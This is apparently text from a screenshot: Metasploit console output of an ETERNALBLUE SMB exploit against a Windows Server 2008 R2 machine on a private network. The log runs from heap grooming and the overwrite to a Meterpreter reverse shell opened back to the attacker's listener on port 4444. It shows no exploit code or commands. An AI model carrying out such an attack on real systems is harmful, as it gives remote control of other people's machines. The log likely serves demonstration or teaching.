 [+] 192.168.1.127:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.127:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.1.127:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.127:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.1.127:445 - 0x00000020  36 2e 31 00                                      6.1
[+] 192.168.1.127:445 - Target arch selected valid for OS indicated by DCE/RPC reply
[*] 192.168.1.127:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.127:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.127:445 - Starting non-paged pool grooming
[+] 192.168.1.127:445 - Sending SMBv2 buffers
[+] 192.168.1.127:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.127:445 - Sending final SMBv2 buffers.
[*] 192.168.1.127:445 - Sending last fragment of exploit packet!
[*] 192.168.1.127:445 - Receiving response from exploit packet
[+] 192.168.1.127:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.127:445 - Sending egg to corrupted connection.
[*] 192.168.1.127:445 - Triggering free of corrupted buffer.
[*] Sending stage (1189423 bytes) to 192.168.1.127
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.127:49289) at 2017-06-12 12:56:30 -0400
[+] 192.168.1.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >